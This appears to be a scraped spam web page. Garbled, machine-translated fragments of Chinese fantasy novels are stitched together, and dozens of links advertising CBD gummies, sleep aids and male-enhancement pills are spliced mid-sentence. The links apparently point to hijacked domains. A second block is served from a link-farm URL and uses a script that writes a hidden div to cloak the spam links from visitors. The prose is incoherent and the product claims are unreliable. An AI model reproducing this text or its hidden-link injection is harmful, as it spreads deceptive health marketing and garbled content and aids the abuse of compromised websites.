<p>Of course, <a href="https://www.mykhailyna.com.ua/?trending=top-relief-gummies-cbd-for-finding-natural-pain-inflammation-the-2066">Finding Natural Pain Relief: The Top CBD Gummies for Inflammation</a> compared to them, Zhang Fengxian didn t worry so much because he guessed <a href="https://www.mykhailyna.com.ua/?reviews=of-oros-power-the-overall-how-can-unlocking-your-discover-cbd-wellbeing-enhance-12-gummies">Unlocking the Power of CBD: Discover How Oros Gummies Can Enhance Your Overall Well-being</a> that Lin Haoming might exist in the Nascent Soul Stage, and was more at ease.Seeing <a href="https://www.mykhailyna.com.ua/?faq=how-unlock-of-can-cbd-cbd-power-wellness-me-57-overall-boost-your-gummies-vitacore-the">Unlock the Power of CBD: How Vitacore CBD Me Gummies Can Boost Your Overall Wellness</a> this, <a href="https://www.mykhailyna.com.ua/?case-studies=guaranteed-unlocking-sleep-dreams-gummies-with-secrets-better-of-sweet-lemmy-sleep-041-the">Sweet Dreams Guaranteed: Unlocking the Secrets of Better Sleep with Lemmy Sleep Gummies</a> Lin Haoming directly opened his mouth and sprayed out the cold flame beads.</p>
<p>Lin <a href="https://www.mykhailyna.com.ua/?case-studies=delicious-vitamin-with-optimal-8295-gummies-unlocking-health-d">Unlocking Optimal Health with Delicious Vitamin D Gummies</a> Haoming even showed a strange smile on his face <a href="https://www.mykhailyna.com.ua/?health=cbd-the-relief-vigorita-unlock-relaxation-pain-natural-a-66933-gummies-of-and-power-approach-to">Unlock the Power of Vigorita CBD Gummies: A Natural Approach to Pain Relief and Relaxation</a> when he heard the sound, because the person who made the sound <a href="https://www.mykhailyna.com.ua/?discussion=driving-whats-thc-the-rise-trend-of-9512-gummies-the">The Rise of THC Gummies: What's Driving the Trend?</a> at this moment was <a href="https://www.mykhailyna.com.ua/?guides=61871-pinnacle-why-treats-cbd-of-the-set-cbd-zenith-the-gummies-standard-wellness-for">The Pinnacle of Wellness: Why Zenith CBD Gummies Set the Standard for CBD Treats</a> none other than the one who entered here with him before, that person The person wearing a bamboo hat.However, neither Qin Xiuwen nor Lin Haoming made a sound.</p>
<p>Qiu Yulan came to find Zhen Xiao with him. This person didn t see him, but let her get involved in this matter.Through the courtyard, there is another corridor, which leads directly to a closed door.</p>
<p>With the sneak attack before and the frame up this time, Lin Haoming didn t have such a good temper, and he was already murderous at this moment.Obviously, he was still a little afraid of himself, but this Meng Qian, who was somewhat similar to Xie Ruolan, was quite generous and decent, very feminine.</p>
<p>I thought we were just brothers, but now I m afraid I m <a href="https://www.mykhailyna.com.ua/?questions=gummies-a-healthier-you-with-a-unlocking-for-4855-gamechanger-cbd-holistic-wellness">Unlocking Holistic Wellness with CBD Gummies: A Game-Changer for a Healthier You</a> no match for <a href="https://www.mykhailyna.com.ua/?blogs=cbd-into-enigma-quality-dive-gummies-unraveling-the-costco-of-and-pricing-deep-at-a-052">Unraveling the Enigma of CBD Gummies at Costco: A Deep Dive into Pricing and Quality</a> him, but Master, you are not weak now, and Lin Haoming did consume a lot before, so I can only say five or five in this battle Xie Ruolan said.Most of the affairs in the cave today are handled by Zhen Miao.</p>
<p>A character who is no longer an opponent <a href="https://www.mykhailyna.com.ua/?support=power-unlock-cbd-to-peak-the--wellness-guide-gummies-a-19-comprehensive-of">Unlock the Power of Peak 8 CBD Gummies: A Comprehensive Guide to Wellness</a> of a fellow Taoist.At the same time, he immediately released a sound transmission talisman to Elder Pu, hoping that he would arrange for Lin Feng er to go back as soon as possible.</p>
<p>I can t tell you. For Meng Qian, Lin Haoming s ability to speak like this is enough, after all, in her opinion, the present This one can t be really <a href="https://www.mykhailyna.com.ua/?reviews=a-for-in-0159-australia-sleep-midnite-of-gummies-restful-sweet-nights-unlocking-the-sleep-ahead-dreams-power">Sweet Dreams Ahead: Unlocking the Power of Midnite Sleep Gummies for a Restful Night's Sleep in Australia</a> offended.It seemed to be yawning after drinking and eating. At this moment, Lin Haoming finally moved.</p>
<p>Lin Haoming looked at it for a while, and <a href="https://www.mykhailyna.com.ua/?news=the-comprehensive-cbd-bliss-roots-gummies-77-unleashing-a-review-of-power">Unleashing the Power of Bliss Roots CBD Gummies: A Comprehensive Review</a> found that although the two of them had a bit of the upper hand, it was not so easy to kill the wild beast.The fastest update heard When the patriarch called out the words Golden Core Patriarch , whether it was the three naked girls or the other men who ran out of the pool, they all froze.</p>
<p>Basically, the demon king will trade with them every once in a while, but the guys on the Wusha continent seem to know our difficulties, so when we trade, we <a href="https://www.mykhailyna.com.ua/?blogs=health-from-secrets-28022-separating-of-cbd-the-unlocking-fact-gummies-for-kidney-fiction">Unlocking the Secrets of CBD Gummies for Kidney Health: Separating Fact from Fiction</a> are the ones who suffer the most.He had seen the brute force that Lin Haoming used before, but he didn <a href="https://www.mykhailyna.com.ua/?features=a-of-gummies-unlocking-wellness-optimal-cbd-to-the-guide-9296-power">Unlocking the Power of CBD Gummies: A Guide to Optimal Wellness</a> t want to have an accident with his treasure, so he pointed again, and the word town quickly changed again, turning into a <a href="https://www.mykhailyna.com.ua/?media=of-guaranteed-84336-sleep-the-unlocking-sweet-power-gummies-dreams-moonshaped">Sweet Dreams Guaranteed: Unlocking the Power of Moon-Shaped Sleep Gummies</a> shadow.</p>
<p>There is a chance to advance to the Great Consummation stage <a href="https://www.mykhailyna.com.ua/?news=you-of-benefits-04588-ingredients-healthier-the-life-gummies-amazing-a-boost-cbd-unlock">Unlock a Healthier You: The Amazing Benefits of Life Boost CBD Gummies Ingredients</a> of God Transformation, and thus ascend to the upper realm, but now, it is impossible without a great opportunity Yan Yang has an indescribable decline.</p>
<p>Boy, you are proud enough to die under my Nine Nether Demonic Flame Domain.I m old and I can t do it anymore. Remember, you are the owner of Excalibur Villa, and you <a href="https://www.mykhailyna.com.ua/?updates=behind-science-383-cbd-the-gummies">The Science Behind CBD Gummies</a> are the pillar of the future Excalibur Villa.</p>
<p>Everyone shook their heads. But Lin Xuan let out a long roar, <a href="https://www.mykhailyna.com.ua/?news=legality-hemp-world-and-navigating-to-compliance-of-187-a-gummies-the-complex-guide">Navigating the Complex World of Hemp Gummies: A Guide to Legality and Compliance</a> and the <a href="https://www.mykhailyna.com.ua/?topics=gummies-day-unlock-a-relaxation-key-bio-cbd-40481-with-and-green-to-focus-brighter-your">Unlock a Brighter Day with Bio Green CBD Gummies: Your Key to Relaxation and Focus</a> domain of Dragon Sword trembled suddenly, the sword energy exploded, and a blue light rose into the sky.What s <a href="https://www.mykhailyna.com.ua/?collections=wellness-of-a-into-nature-gummies-the-for-dive-power-1963-deep-unlocking-cbd">Unlocking the Power of Nature: A Deep Dive into CBD Gummies for Wellness</a> the point of just drinking, Master Xia, I m here to bring you some good treasures.</p>
<p>How could that be How is it possible that Dong Qianshan s King s Domain was defeated Everyone s scalps were numb and they couldn t believe it.Then the golden feathers on its body trembled rapidly, forming golden rays of light one after another.</p>
<p>And his left hand was fused with the wolf spirit beside him, <a href="https://www.mykhailyna.com.ua/?trending=power-unlocking-cbd-a-the-comprehensive-purekana-of-guide-8519-to-gummies">Unlocking the Power of CBD: A Comprehensive Guide to PureKana Gummies</a> and then he punched out.Inside the academy, Dean Xuan looked at the sky with an extremely solemn expression.</p>
<p>The three black clothed men who rushed forward bore the brunt.Netizens please remind Please pay attention to rest your eyes when reading for a long time.</p>
<p>In an instant, he dodged the shocking knife, and then flipped his palm, and the Wanshou Cauldron floated in the void.That invisible formation was really arranged by him.</p>
<p>Yes, senior, I admire you. I didn t expect your technique to be so subtle.It can be said that warriors of the same class <a href="https://www.mykhailyna.com.ua/?topics=health-for-wellness-out-stand-holistic-831-why-cbd-unlocking-gummies-optimal-zenith">Unlocking Optimal Wellness: Why Zenith CBD Gummies Stand Out for Holistic Health</a> actually have very different strengths.</p>
<p>That is to say, the royal family is the overlord on Tianwu Continent.Wuyingtang was a killer <a href="https://www.mykhailyna.com.ua/?features=gummies-unlock-the-for-of-vitafusion-guide-complete-adults-to-healthier-multivites-a-41090-you-power-a">Unlock the Power of Vitafusion Multivites Gummies for Adults: A Complete Guide to a Healthier You</a> in the first place, and his attacks were sharp and weird.</p>
<p>Damn it, what kind of poison is this The old man accidentally touched the gray poisonous gas, and his skin was instantly black.Excalibur Villa Lin Xuan whispered, then narrowed his eyes When is this birthday banquet Two months later.</p>
<p>Bold Presumptuous Boy, you are courting death Quickly kneel down and die A group of people shouted angrily.Immediately, those young warriors walked out quickly, with ecstatic expressions on their faces.</p>
<p>After all, the other party used to be a prestigious sword master.You really have some impressions when you say that.</p>
<p>Brother <a href="https://www.mykhailyna.com.ua/?tips=review-cbd-the-a-truth-critical-gummies-19-of-reagan-exposing">Exposing the Truth: A Critical Review of Reagan CBD Gummies</a> Eleven, you must not underestimate this kid.Shen Jingqiuhui Netizens please remind <a href="https://www.mykhailyna.com.ua/?movie=wellness-relief-unlock-gummies-cbd-4883-how-can-natural-finding-help">Finding Natural Relief: How Unlock Wellness CBD Gummies Can Help</a> Please pay attention to rest your eyes when reading for a long time.</p>
<p>First, he wanted to see if his father had passed the test, and second, he wanted to get rid of the enemy of the Duan family.For a moment, terrifying energy exploded. Everyone was stunned, they didn t expect such a change to happen.</p>
<p>He even surpassed him in academic achievement, which made him unbelievable.Therefore, although Tian Youque couldn <a href="https://www.mykhailyna.com.ua/?topics=cbd-gummies-44-wellness-closer-cbd-a-unlocking-anatomyones-at-with-look-optimal">Unlocking Optimal Wellness with CBD: A Closer Look at AnatomyOne's CBD Gummies</a> t beat Taoist Cangsong, until now, he was still alive, while the other party <a href="https://www.mykhailyna.com.ua/?discussion=discover-the-free-from-gummies-natural-relief-break-cbd-pain-737-of-pills">Break Free from Pain Pills: Discover the Natural Relief of CBD Gummies</a> was dead.</p>
<p>You can try it. If you really do it, you won t want to be nervous next time.He was really depressed. Originally, his strength was definitely not weaker than Tianyouque, but now that his dragon yuan is gone, he can t use it <a href="https://www.mykhailyna.com.ua/?tips=97-redefined-panama-the-gummies-beach-city-of-secrets-relaxation-cbd-in-unlocking">Relaxation Redefined: Unlocking the Secrets of CBD Gummies in Panama City Beach</a> at all.</p>
<p>Lin Xuan smiled and said, How about it, the power is not bad.Moreover, this flame came from the black flame on Tian <a href="https://www.mykhailyna.com.ua/?faq=optimal-to-harmony-wellness-54196-unlock-with-natures-your-gummies-guide-a-cbd-wellbeing-for">Unlock Your Wellbeing with Nature's Harmony: A Guide to CBD Gummies for Optimal Wellness</a> Youque s body, and its power was terrifying.</p>
<p>The next moment, the long knife in his hand fell again.Because last time in Tianyou Secret Realm, everyone was vying for the Blue Wind Sword, but the sword master didn t think of making a move against him, knowing that the other party s character is trustworthy.</p>
<p>An Le, it seems that everyone s brilliance has disappeared.They are now competing with Tian Youque for time. The God of War Palace, the Murong Family, the Shen <a href="https://www.mykhailyna.com.ua/?questions=a-sleep-gummies-unlock-nights-benefits-natural-for-solutions-restful-with-75172-of-the-slumber-women">Unlock a Restful Night's Sleep with Natural Solutions: The Benefits of Slumber Gummies for Women</a> Family, Happy Forest, Xianwu Academy, <a href="https://www.mykhailyna.com.ua/?wellness=optimal-for-how-benefits-enjoy-to-cbd-the-many-conundrum-1773-gummies">The CBD Gummies Conundrum: How Many to Enjoy for Optimal Benefits?</a> and the other kingly families acted urgently.</p>
<p>That black robed man must be the leader <a href="https://www.mykhailyna.com.ua/?tips=rise-dreams-gummy-pills-of-sleeping-85602-sweet-market-in-the-bears-the">Sweet Dreams: The Rise of Sleeping Pills Gummy Bears in the Market</a> of the Black Dragon Sect who fought with <a href="https://www.mykhailyna.com.ua/?health=cbd-the-relief-vigorita-unlock-relaxation-pain-natural-a-66933-gummies-of-and-power-approach-to">Unlock the Power of Vigorita CBD Gummies: A Natural Approach to Pain Relief and Relaxation</a> the leader of the Black Dragon Sect.Now, please start betting. At this moment, a deep voice came from the Bazhen chess game.</p>
<p>Not only that, but his cultivation has <a href="https://www.mykhailyna.com.ua/?reviews=buy-to-where-sweet-6899-cbd-in-farms-a-relief-now-bottle-lacuna-gummies">Sweet Relief in a Bottle: Where to Buy Lacuna Farms CBD Gummies Now</a> also been improving, and now he will <a href="https://www.mykhailyna.com.ua/?article=145-natural-for-your-with-neuropathy-cbd-relief-pain-soothe-gummies-away">Soothe Your Pain Away: Natural Relief for Neuropathy with CBD Gummies</a> soon reach the peak of Qicheng Venerable.He didn t care about the pierced shoulder, his whole body turned into a black flood light, and quickly <a href="https://www.mykhailyna.com.ua/?topics=gummies-day-unlock-a-relaxation-key-bio-cbd-40481-with-and-green-to-focus-brighter-your">Unlock a Brighter Day with Bio Green CBD Gummies: Your Key to Relaxation and Focus</a> <a href="https://www.mykhailyna.com.ua/?questions=gummies-blend-finding-the-86-tranquil-in-serenity-uncovering-a-cbd-bottle-behind-truth">Finding Serenity in a Bottle: Uncovering the Truth Behind Tranquil Blend CBD Gummies</a> charged towards Lin Xuan.</p>
<p>This is a curved staircase with ancient walls on both sides, with oil lamps hanging on it, and the flames are constantly beating.Therefore, the dragon capturing hand slapped the three of them fiercely, and immediately scattered the spiritual power gathered by the three of them.</p>
<p>Master Master save me swish Two figures appeared in front of everyone, standing in the void, a powerful aura enveloped the four directions, and the invisible killing intent <a href="https://www.mykhailyna.com.ua/?movie=for-dark-signs-to-watch-the-gummies-warning-20-of-side-out-cbd">The Dark Side of CBD Gummies: Warning Signs to Watch Out For</a> permeated the air.It can be said that the Pink <a href="https://www.mykhailyna.com.ua/?movie=gummy-calcium-the-valley-a-power-embracing-healthier-you-11244-adult-of-spring">Embracing a Healthier You: The Power of Spring Valley Adult Gummy Calcium</a> Family has fully integrated into the Black Dragon Sect, <a href="https://www.mykhailyna.com.ua/?research=world-finding-cbd-power-serenity-of-the-1204-a-gummies-in-busy">Finding Serenity in a Busy World: The Power of CBD Gummies</a> and its <a href="https://www.mykhailyna.com.ua/?trending=the-of-gummies-transform-070-unlock-power-wellness-cbd-calming-routine-your-how-can">Unlock the Power of CBD: How Calming Gummies Can Transform Your Wellness Routine</a> roots are so deep and complicated that no one dares to <a href="https://www.mykhailyna.com.ua/?collections=-the-59-to-unlock-gummies-secret-in-top-blissful-intimacy-for-cbd-picks">Unlock the Secret to Blissful Intimacy: Top Picks for CBD Gummies in 2025</a> touch it easily.</p>
<p>But now, Murong Qingcheng completely ignored him, and even ignored her directly.Lin Xuan put the extra leaves into the storage ring, kept two leaves, and held them in both hands, then slowly closed his eyes, and began to absorb the pure lightning power above.</p>
<p>And after being tempered by primordial energy, your body is tougher than anyone else, you should know this better than anyone else.Gold Medal Seven explained. This matter involves too much, so please <a href="https://www.mykhailyna.com.ua/?support=unlocking-the-power-8831-of-cbd-gummies-a-comprehensive-guide-to-benefits-ingredients-and-reviews">Unlocking the Power of CBD Gummies: A Comprehensive Guide to Benefits, Ingredients, and Reviews</a> forgive me for not being able to participate.</p>
<p>Get up, lest anyone outside hear anything they shouldn t hearI don t know how long it took, but Zaun finally came out.Zaan was shocked. <a href="https://www.mykhailyna.com.ua/?tips=the-and-of-cbd-bliss-in-473-gummies-effects-cake-indulge-wedding-benefits">Indulge in Bliss: The Benefits and Effects of Wedding Cake CBD Gummies</a> He originally deliberately teased her as a joke.</p>
<p>In ancient times, there was a warrior with a very high level of cultivation.Enmity, but I believe that his character will never involve personal grievances in major events.</p>
<p>Zhao Zhi waved his hand It s okay, anyway, the main purpose of this trip It s not to see herAlthough Zu <a href="https://www.mykhailyna.com.ua/?updates=the-the-a-unlocking-market-to-of-9117-cbd-comprehensive-power-guide-navigating">Unlocking the Power of CBD: A Comprehensive Guide to Navigating the Market</a> an wanted to continue to listen to what <a href="https://www.mykhailyna.com.ua/?article=52-from-fiction-cbd-separating-truth-gummies-the-fact-about">The Truth About CBD Gummies: Separating Fact from Fiction</a> they had to discuss, but these were not important compared to Pei Mianman.I will <a href="https://www.mykhailyna.com.ua/?article=145-natural-for-your-with-neuropathy-cbd-relief-pain-soothe-gummies-away">Soothe Your Pain Away: Natural Relief for Neuropathy with CBD Gummies</a> tell you their stronghold. You <a href="https://www.mykhailyna.com.ua/?tips=vita-what-labs-from-expect-41-to-cbd-gummies">What to Expect from Vita Labs CBD Gummies</a> send <a href="https://www.mykhailyna.com.ua/?blogs=cbd-into-enigma-quality-dive-gummies-unraveling-the-costco-of-and-pricing-deep-at-a-052">Unraveling the Enigma of CBD Gummies at Costco: A Deep Dive into Pricing and Quality</a> someone to monitor there, and come back to report any changes.</p>
<p>It s a pity that she never thought that the enemies that Zu an actually dealt with are far more than the eighth <a href="https://www.mykhailyna.com.ua/?article=cbd-dangers-678-effects-hidden-uncovering-the-worst-side-the-of-gummies">The Hidden Dangers of CBD Gummies: Uncovering the Worst Side Effects</a> rank.Soon he came to a small courtyard. With Nan Xun s current status, he was naturally qualified to have a separate courtyard.</p>
<p>And he dared to face himself Even masters of the same level dare not face him, otherwise he will be easily sucked out of his skills, this guy is looking for death.Looking at <a href="https://www.mykhailyna.com.ua/?insights=behind-cbd-the-science-71554">The Science Behind CBD</a> the jade pendant in the host s hand again, Yang Long couldn t help but feel a little jealous.</p>
<p>At this moment, a servant girl hurried over Master, Miss does not want to go out, saying that she is going to retreat and does not <a href="https://www.mykhailyna.com.ua/?tips=bliss-review-choice-a-cbd-gummies-53243-discover-the-comprehensive-of">Discover the Bliss of Choice CBD Gummies: A Comprehensive Review</a> want to see anyone.She <a href="https://www.mykhailyna.com.ua/?updates=gummies-can-elevate-life-cbd-unlock-how-your-769-your-potential-daily">Unlock Your Potential: How CBD Gummies Can Elevate Your Daily Life</a> didn t have time to think about it just now, but now she came to her senses and felt so ashamed that she was confused by his few wordsShe looked carefully The man s face was as lined as a marble statue, and his cheeks blushed unknowingly.</p>
<p>Jiang Luofu sighed In a tone Senior brother, you underestimate the teacher too much.Generally, they rarely get sick. He hurriedly quickened his pace, walking faster than Sang Qian, and ran straight to push away Zheng Dan s boudoir.</p>
<p>This kid is young and has few hairs on his mouth. Will Madam be friends with him All the guards of the Yu family have a natural sense of <a href="https://www.mykhailyna.com.ua/?health=and-benefits-gummies-62151-the-the-of-understanding-effects-power-unlocking-cbd">Unlocking the Power of CBD Gummies: Understanding the Benefits and Effects</a> responsibility, and feel that they have to protect their wife and keep bad guys away.I think Mr. Sang should be obliged to help investigate clearly.</p>
<p>On weekdays, all the people who go out to pick up people and things are Qi Wang Zhengfei, she is not qualified to appear on the <a href="https://www.mykhailyna.com.ua/?movie=unlocking-gut-probiotics-optimal-of-power-40809-health-the-adult-gummy">Unlocking Optimal Gut Health: The Power of Adult Gummy Probiotics</a> stage at all.At that time, I didn t After <a href="https://www.mykhailyna.com.ua/?topics=and-power-hemp-to-gummies-of-benefits-guide-unlocking-uses-a-their-84715-the">Unlocking the Power of Hemp Gummies: A Guide to Their Benefits and Uses</a> thinking about it, I brought people here.</p>
<p>In addition, he was seriously injured, so he was brutally killed by Uncle Ming who was <a href="https://www.mykhailyna.com.ua/?faq=comprehensive-9180-gummies-review-discovering-power-farms-the-united-of-cbd-a">Discovering the Power of United Farms CBD Gummies: A Comprehensive Review</a> furiousFollowing the <a href="https://www.mykhailyna.com.ua/?case-studies=a-the-look-vitacores-at-60-key-unlocking-insights-power-features-of-closer-cbd-and-user">Unlocking the Power of CBD: A Closer Look at Vitacore's Key Features and User Insights</a> direction of her finger, everyone noticed Jian Taiding in the corner beside him, whose head was in a different place, and their expressions changed drastically.The two hurried to help, but soon their faces turned pale, and they said tremblingly Brother Caiis gone Seeing this, Granny Cai rushed forward and cried, My son The whole scene It suddenly became noisy.</p>
<p>Tang Tian er was also at a loss for words. She never expected that this woman would be so psychologically strong, and she would turn her back so quickly.Yuyanluo on the side got goosebumps all over <a href="https://www.mykhailyna.com.ua/?collections=unlocking-cbd-30306-review-gummies-the-of-comprehensive-uly-power-a">Unlocking the Power of ULY CBD Gummies: A Comprehensive Review</a> her body when she heard it, she frowned <a href="https://www.mykhailyna.com.ua/?trending=of-to-exposing-in-how-cbd-5236-gummies-reliable-the-truth-scams-find-sea-a">Exposing the Truth: How to Find Reliable CBD Gummies in a Sea of Scams</a> slightly, and decided to <a href="https://www.mykhailyna.com.ua/?knowledge=power-unlocking-artisan-of-reliability-guide-cbd-and-the-a-to-their-36-benefits-gummies">Unlocking the Power of Artisan CBD Gummies: A Guide to Their Benefits and Reliability</a> help Zu an.</p>
<p>You must know that it is almost common sense for a wolf <a href="https://www.mykhailyna.com.ua/?tips=bliss-review-choice-a-cbd-gummies-53243-discover-the-comprehensive-of">Discover the Bliss of Choice CBD Gummies: A Comprehensive Review</a> tofu waist with copper head and iron bone.Last <a href="https://www.mykhailyna.com.ua/?wellness=basics-cbd-the-00-understanding">Understanding CBD: The Basics</a> time when Yi Jun said goodbye, he thought he would not see her for <a href="https://www.mykhailyna.com.ua/?topics=and-power-hemp-to-gummies-of-benefits-guide-unlocking-uses-a-their-84715-the">Unlocking the Power of Hemp Gummies: A Guide to Their Benefits and Uses</a> a long time.</p>
<p>And what happened Zaun asked <a href="https://www.mykhailyna.com.ua/?movie=to--joint-09387-the-gummies-power-brain-for-unlocking-the-and-of-adults-heart-omega-health-guide-ultimate">The Ultimate Guide to Omega 3 Gummies: Unlocking the Power of Brain, Heart, and Joint Health for Adults</a> curiously, as if it was related to him.A blush flashed across her face, and she turned her head hastily What are you doing, brat She had experienced big storms in these years, so she naturally didn t have the same mentality as a little girl.</p>
<p>Send him back first and then talk about it. The pictures recorded by her audio visual mirror before are of course iron like evidence, but many of them are not suitable for publicity, so she needs time to go back and deal with them.After all, the rune formation requires the consumption of primordial stones, which <a href="https://www.mykhailyna.com.ua/?questions=gummies-blend-finding-the-86-tranquil-in-serenity-uncovering-a-cbd-bottle-behind-truth">Finding Serenity in a Bottle: Uncovering the Truth Behind Tranquil Blend CBD Gummies</a> is too expensive.</p>
<p>You don t need to rush me, I ll just go, anyway, I don t want to see any imperial envoys.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 19541
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Okay. Zaun wasn t worried that the other party would really dare to do anything.Zaan obviously also noticed this sword gradually <a href="https://www.sultanbeyli.bel.tr/?news=take-the-plunge-discover-the-best-male-enhancement-pills-wfbgza-sold-in-gas-stations--top-recommendations">Take the Plunge: Discover the Best Male Enhancement Pills Sold in Gas Stations – Top Recommendations</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=pbcnymfe-ed-what-causes">What Causes ED?</a> glowing red So <a href="https://www.sultanbeyli.bel.tr/?trending=boost-your-libido-an-indepth-look-at-supreme-cbd-gummies-doy-for-ed">Boost Your Libido: An In-Depth Look at Supreme CBD Gummies for ED</a> that s how it is.</p>
<p>Gao Ying and Pei You were extremely wronged, thinking that we were telling <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=cbd-gummiesstrong-sfliil-to-biolyfe-strongintroduction"><strong>Introduction to Biolyfe CBD Gummies</strong></a> the truth, why no one believed it.I didn t know about this before. I only found out after last night.</p>
<p>When had he seen such a battle The long legs of the girls from the Northland really live up to their reputation Sirs, please All the maids saluted in unison, their voices were quite sweet.The retreat was too boring before, so I went out to <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=an-gummies-of-your-cobrax-honest-txeymwlz-review-male-enhancement-potential-unlock">Unlock Your Potential: An Honest Review of Cobrax Male Enhancement Gummies</a> relax, and I went to find some special medicinal materials.</p>
<p>Zaan is still leisurely, silently remembering the content of the chat between the two <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=unlocking-canadian-with-finding-dysfunction-gummies-relief-consumers-help-sphjn-for-how-blue-are-erectile">Unlocking Relief: How Canadian Consumers Are Finding Help with Blue Gummies for Erectile Dysfunction</a> just now, thinking that he has gained a lot of <a href="https://www.sultanbeyli.bel.tr/baskan/?support=the-shark-ed-a-success-pitch-gummies-tank-story-uwcsmqggh-great">The Great Ed Gummies Pitch: A Shark Tank Success Story</a> knowledge.Slow down She glanced at Zaun resentfully. Zaan <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=gummies-blue-for-of-wonder-uncovering-the-the-the-blue-ed-exploring-bliss-vncxhar-of-benefits-cbd">Uncovering the Bliss of Blue Gummies CBD for ED: Exploring the Benefits of the Blue Wonder</a> ignored <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=aam-pills-what-sex-are-overthecounter">What Are Over-the-Counter Sex Pills?</a> it <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=blissful-for-knrjre-top-high-a-edibles-sweet-relief-the">Sweet Relief: The Top Edibles for a Blissful High</a> directly I ve drank the water, let s talk about it.</p>
<p>Didn t she get poisoned, did she get some kind of illusion Jian Taiding muttered to herself, Zhang Ji is not an ordinary woman, she has the attributes of a <a href="https://www.sultanbeyli.bel.tr/?knowledge=boost-your-confidence-find-the-best-overthecounter-male-slhqeetkk-enhancement-pills">Boost Your Confidence: Find the Best Over-the-Counter Male Enhancement Pills</a> half spy in her body, it s hard for ordinary poisons to escape her eyes.Just like the restriction imposed on the original owner of <a href="https://www.sultanbeyli.bel.tr/baskan/?support=the-shark-ed-a-success-pitch-gummies-tank-story-uwcsmqggh-great">The Great Ed Gummies Pitch: A Shark Tank Success Story</a> this body is one of them.</p>
<p>The disciples of the <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=dive-with-deep-gummies-relief-into-unlocking-eymmeiyii-efficacy-biolyfes-cbd-a">Unlocking Relief with CBD Gummies: A Deep Dive into Biolyfe's Efficacy</a> wine family have all kinds of inventions.Zaan hurriedly followed, but noticed that her face had returned to normal, and she had an inexplicable sense of majesty.</p>
<p>Come visit the girl some other day. Zaun lightly patted her <a href="https://www.sultanbeyli.bel.tr/baskan/?reviews=unleashing-anxiety-gqonaiu-for-blue-relaxation-gummies-canada-in-exploring">Unleashing Relaxation: Exploring Blue Gummies for Anxiety in Canada</a> buttocks, then <a href="https://www.sultanbeyli.bel.tr/?faq=are-alpha-strip-gummies-worth-the-hype-knmrax-a-deep-dive-into-the-review">Are Alpha Strip Gummies Worth the Hype? A Deep Dive into the Review</a> left with a laugh.Sang Qian was very upset at first, but after hearing that it was <a href="https://www.sultanbeyli.bel.tr/?questions=boost-your-bedtime-how-blue-epszifor-cbd-gummies-for-ed-can-help">Boost Your Bedtime: How Blue CBD Gummies for ED Can Help</a> related to her sister in law s illness, she suppressed her dissatisfaction Forget it, this place is expensive, so I won t go in, lest I offend <a href="https://www.sultanbeyli.bel.tr/?guides=the-buzzing-solution-are-cbd-blue-gummies-for-ed-worth-coqhudlhj-the-hype">The Buzzing Solution: Are CBD Blue Gummies for ED Worth the Hype?</a> a fox.</p>
<p>In order to prevent the foreign ministers from dissenting, their family members must stay in the capital.This time I came to <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=the-and-consumer-market-deep-edibles-lwu-a-into-unlocking-of-power-dive-interest-trends">Unlocking the Power of Edibles: A Deep Dive into Market Trends and Consumer Interest</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=and-relief-shopping-toprated-for-cxfhqnwd-cbd-gummies-finding-tips-ed">Finding Relief: Top-Rated CBD Gummies for ED and Shopping Tips</a> find other women through me. Are you even jealous of her Don t worry, I have business to look for her.</p>
<p>Zaun finally realized that he was only focused on earning anger points, and the other party <a href="https://www.sultanbeyli.bel.tr/?guides=feeling-the-effects-a-deep-dive-into-cbd-kvza-gummies-for-erectile-dysfunction">Feeling the Effects? A Deep Dive into CBD Gummies for Erectile Dysfunction</a> s name flashed in the background several times, no wonder he couldn t remember clearly.Zaan coughed <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=xuk-unlock-your-love-with-gummies-potential-life-cbd-your-enhance-full">Unlock Your Full Potential: Enhance Your Love Life with CBD Gummies</a> lightly In addition to worrying that Mr.</p>
<p>The incomparably tough silk that was previously impenetrable by water <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=blue-erectile-unlocking-exploring-relief-dysfunction-jcfaod-gummies-cbd-efficacy-of-for-the">Unlocking Relief: Exploring the Efficacy of Blue CBD Gummies for Erectile Dysfunction</a> and fire melted and penetrated instantly like white snow meeting the scorching sun.Is there any well known sword master here in Yunzhong County, who has reached the level of a master.</p>
<p>Unexpectedly, unexpectedly, on the surface he sent Sang <a href="https://www.sultanbeyli.bel.tr/?health=are-male-enhancement-yyriokm-gummies-safe-a-comprehensive-review-of-their-efficacy-and-safety">Are Male Enhancement Gummies Safe? A Comprehensive Review of Their Efficacy and Safety</a> Hong and himself here as imperial envoys to solve the Yu family s affairs, but in fact, he had already ambushed Xu Yu s dark <a href="https://www.sultanbeyli.bel.tr/baskan/?research=a-ed-solution-with-gstebeyd-comprehensive-lyfes-finding-gummies-cbd-relief-review-bio-of">Finding Relief with CBD Gummies: A Comprehensive Review of Bio Lyfe's Ed Solution</a> hand to come out <a href="https://www.sultanbeyli.bel.tr/baskan/?health=science-the-dysfunction-ojr-behind-and-cbd-erectile">The Science Behind CBD and Erectile Dysfunction</a> at the right time to deal a fatal blow.Then respect is worse than obedience. Nan Xun bowed, with a pensive look on her face, obviously thinking about this situation, what kind of topic to ask, so that it would not be too difficult for Zuan, but would not leave her behind The persona of a talented woman.</p>
